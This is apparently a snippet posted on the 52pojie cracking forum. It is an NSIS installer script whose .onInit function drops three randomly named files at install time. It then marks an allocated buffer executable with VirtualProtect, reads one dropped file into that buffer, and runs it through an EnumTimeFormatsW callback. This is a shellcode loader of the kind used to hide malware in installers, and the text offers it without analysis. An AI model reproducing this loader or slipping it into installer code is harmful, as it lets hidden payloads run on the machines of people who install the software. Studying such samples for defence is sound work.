 Function .onInit
SetOutPath $INSTDIR
File df4h5cv6nhh38o8mk08
File h2dy1bo7g52ivr4l
File rvoplhkaevivic
System::Alloc 1029
Pop $0
System::Call "kernel32::CreateFile(t'$INSTDIR\rvoplhkaevivic', i 0x80000000, i 0, p 0, i 3, i 0, i 0)i.r10"
System::Call "kernel32::GetFileSize(i  r10, p0)i.r7"
System::Call "kernel32::VirtualProtect(i r0, i 1029, i 0x40, p0)p.r1"
System::Call "kernel32::ReadFile(i r10, i r0, i r7, t., i 0) i .r3"
System::Call "kernel32::EnumTimeFormatsW(i r0, p0, i0)"
Return
FunctionEnd
吾爱破解论坛
www.52pojie.cn